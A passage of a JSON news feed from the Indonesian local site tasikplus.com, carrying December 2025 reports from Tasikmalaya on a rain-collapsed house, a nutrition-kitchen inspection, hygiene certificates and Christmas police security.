Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html","title":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2585890880404437464"},"published":{"$t":"2025-12-27T20:36:08.179+07:00"},"updated":{"$t":"2025-12-27T20:36:21.724+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana Alam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hujan Lebat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumah Roboh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tagana Kab. Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWarga nampak tengah bergotong royong memperbaiki rumah milik Odo yang roboh akibat diguyur hujan deras terus menerus. Sabtu (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESatu unit\u0026nbsp;rumah warga di Kampung Legokcimanggu, Desa Leuwibudah, Kecamatan Sukaraja, Kabupaten Tasikmalaya, roboh pada hari Sabtu (27\/12\/2025) pagi, akibat diguyur hujan turun terus-menerus dan kondisi atap yang lapuk.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERumah yang roboh yang dihuni oleh dua kepala keluarga Odo Rosada dan Acep Holis, runtuh secara tiba-tiba ketika warga sedang menjalankan aktivitas sehari-hari di sekitar lokasi. Beruntung, tidak ada korban jiwa dalam kejadian ini. Namun, sebanyak 2 Kepala Keluarga (KK) yang terdiri dari 4 jiwa terpaksa kehilangan tempat tinggal.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFK Tagana Kabupaten Tasikmalaya, bersama personel Polsek Sukaraja, Koramil Sukaraja, dan perangkat Desa Leuwibudah bergerak cepat ke lokasi kejadian, dan langsung melakukan assessment awal untuk memastikan tidak ada warga yang terjebak di bawah puing-puing reruntuhan, dan menilai tingkat kerusakan yang terjadi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah memastikan kondisi aman, tim gabungan dibantu warga sekitar melakukan gotong royong membersihkan puing-puing reruntuhan. Mereka bekerja sama memisahkan material yang masih bisa dipakai dan memindahkan barang-barang milik korban yang masih bisa dimanfaatkan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami menerima laporan sekitar pukul 08.15 WIB dan langsung berangkat ke lokasi. Untungnya tidak ada yang terjebak, jadi kami fokus pada pembersihan dan memberikan bantuan awal kepada warga terdampak,\" ujar Jembar Adisetya, Ketua FK Tagana Kabupaten Tasikmalaya, Sabtu sore, 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAkibat rumah roboh, untuk saat ini para korban tinggal sementara di rumah saudaranya yang tak jauh dari lokasi kejadian, sambil menunggu proses perbaikan rumah mereka selesai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Untuk sementara waktu korban tinggal di rumah saudaranya, hingga perbaikan rumah mereka selesai,\" kata Jembar.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan prediksi BMKG dalam tiga hari kedepan, wilayah Jawa Barat berpotensi dilanda hujan lebat, pihaknya mengingatkan warga untuk selalu waspada terhadap potensi bahaya alam lainnya, seperti longsor dan banjir, terutama bagi yang tinggal di daerah rawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengimbau warga untuk memeriksa kondisi rumah masing-masing secara teratur, terutama saat musim hujan, dan selalu waspada terhadap potensi ancaman bencana,\" pungkas Jembar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2585890880404437464\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html","title":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9013438968719205851"},"published":{"$t":"2025-12-26T20:50:23.403+07:00"},"updated":{"$t":"2025-12-26T20:50:31.844+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarwono"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekjen BGN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG Panglayungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ESekretaris Jendral BGN Sarwono (kaos corak putih) saat melakukan sidak ke SPPG Panglayungan Kota Tasikmalaya. Jumat sore (26\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Sekretaris Jenderal Badan Gizi Nasional (BGN) Sarwono melakukan inspeksi mendadak ke Satuan Pelayanan Pemenuhan Gizi (SPPG) Panglayungan, Jumat sore, 26 Desember 2025.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKedatangan beliau langsung disambut antusias oleh Ketua Yayasan Nasionalis Anak Bangsa (YNAB) Agus Winarno SH, bersama Hj Ai Rika selaku Bendahara dan anggota yayasan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan tersebut, Sarwono beserta rombongan langsung meninjau SPPG Panglayungan 1 dan 2 yang terletak di Rancabango, Kelurahan Panglayungan, Kecamatan Cipedes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESemua aspek area layanan menjadi fokus pemeriksaan, mulai dari fasilitas cuci peralatan, proses pendistribusian, hingga sarana yang digunakan untuk menjalankan program Makan Bergizi Gratis (MBG).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAgus Winarno menyatakan dukungan penuh terhadap kunjungan mendadak ini. \"Kami merasa senang dengan kedatangan bapak Sarwono. Meskipun tiba mendadak, kami tidak khawatir karena SPPG yang dikelola yayasan selalu mematuhi petunjuk teknis BGN,\" jelasnya dengan tegas.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa juga menekankan bahwa SPPG sebagai unsur utama dalam mendukung program unggulan Presiden Prabowo Subianto, tentunya harus memenuhi standar yang ditetapkan, termasuk sarana, prasarana, dan luas bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jika semua sudah sesuai aturan, maka kunjungan mendadak apapun tidak akan menimbulkan masalah, karena kita selalu mengikuti arahan dari BGN,\" tambah Agus.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9013438968719205851\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html","title":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2286126668203538033"},"published":{"$t":"2025-12-25T21:18:35.014+07:00"},"updated":{"$t":"2025-12-25T21:18:41.784+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agus Winarno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RABN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLHS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EAgus Winarno SH, Ketua Umum Relawan Anak Bangsa Nasional\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Kementerian Dalam Negeri (Kemendagri) pada 3 Desember 2025 menerbitkan surat edaran tentang koordinasi daerah dalam program Makan Bergizi Gratis (MBG), agar memberikan kemudahan dalam pengurusan izin, khususnya Sertifikat Laik Higiene Sanitasi (SLHS).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESurat edaran tersebut secara eksplisit memerintahkan semua pemerintah daerah untuk mempercepat penerbitan SLHS kepada Satuan Pelayanan Pemenuhan Gizi (SPPG) yang sudah melengkapi semua persyaratan. Namun, faktanya masih banyak SPPG di Kota Tasikmalaya yang belum mendapatkan dokumen tersebut meskipun telah memenuhi syarat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal ini mendapat perhatian serius dari tokoh masyarakat Tasikmalaya, Agus Winarno SH. Ia mendesak agar Pemkot Tasikmalaya agar mempercepat penerbitan SLHS bagi SPPG yang sudah memenuhi persyaratan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Pemkab Ciamis dan Tasikmalaya sudah bisa cepat menerbitkan SLHS, kenapa Pemkot Tasikmalaya belum bisa? Ini kan program unggulan Presiden Prabowo Subianto untuk rakyat. Jangan sampai dikira tidak mendukung,\" tegas Agus dalam keterangan resminya, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, SLHS merupakan salah satu dokumen persyaratan krusial agar proses pelaksanaan pemenuhan gizi bisa berjalan lancar. Oleh karena itu, ia meminta Pemkot Tasikmalaya segera mengambil langkah untuk mempercepat proses penerbitan dan mengatasi kegelisahan para pengelola SPPG.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2286126668203538033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html","title":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5698669584228988911"},"published":{"$t":"2025-12-25T21:04:26.922+07:00"},"updated":{"$t":"2025-12-25T21:04:36.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AKBP Haris Dinzah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EPersonel Kepolisian Porles Tasikmalaya nampak bersiaga didepan akses masuk Gereja Pasundan Cipatujah. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Polres Tasikmalaya memastikan perayaan Natal tahun 2025 di Kabupaten Tasikmalaya berjalan aman dan damai. Hal ini ditegaskan langsung  Kapolres Tasikmalaya, AKBP Haris Dinzah, saat meninjau pengamanan ibadah Natal di Gereja Pasundan, Kecamatan Cipatujah, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkah ini merupakan bagian dari komitmen Kepolisian untuk menghadirkan rasa aman bagi seluruh umat kristiani yang sedang menjalankan ibadah, sekaligus menjaga kondusivitas wilayah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran Kapolres di Gereja Pasundan, didampingi Pamatwil Polres Tasikmalaya, AKBP Deddy Dewantho, serta unsur Pemkab Tasikmalaya yang diwakili Asisten Daerah Bidang Administrasi Umum, Yayat Suryatna, menegaskan komitmen unsur gabungan dalam menjaga Kamtibmas selama Natal dan Tahun Baru 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAKBP Haris Dinzah menekankan fokus pengamanan dilakukan secara menyeluruh untuk mengantisipasi segala potensi gangguan Kamtibmas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami telah menempatkan personel di titik-titik strategis, mulai dari akses keluar-masuk jemaat hingga area parkir kendaraan. Koordinasi dengan pengurus gereja juga terus dilakukan secara intensif agar jemaat dapat beribadah dengan tenang, nyaman, dan khidmat,\" ujar AKBP Haris Dinzah, di sela-sela monitoring pengaman Natal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas di lapangan tidak hanya melakukan penjagaan fisik, tetapi juga membantu pengaturan lalu lintas di sekitar area gereja guna mencegah kemacetan, mengingat lokasi Gereja Pasundan berada di area vital.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan pantauan di lapangan hingga berita ini diturunkan, rangkaian perayaan Natal di Gereja Pasundan Cipatujah berlangsung dengan penuh kedamaian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami laporkan bahwa situasi di lokasi terpantau aman terkendali dan kondusif. Terima kasih kepada masyarakat yang terus menjaga semangat toleransi dan kerukunan antar umat beragama,\" tutup Haris Dinzah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5698669584228988911\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html","title":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4372206333322219106"},"published":{"$t":"2025-12-25T20:59:56.912+07:00"},"updated":{"$t":"2025-12-25T21:00:08.920+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Salawu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truk Tabrak Rumah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca 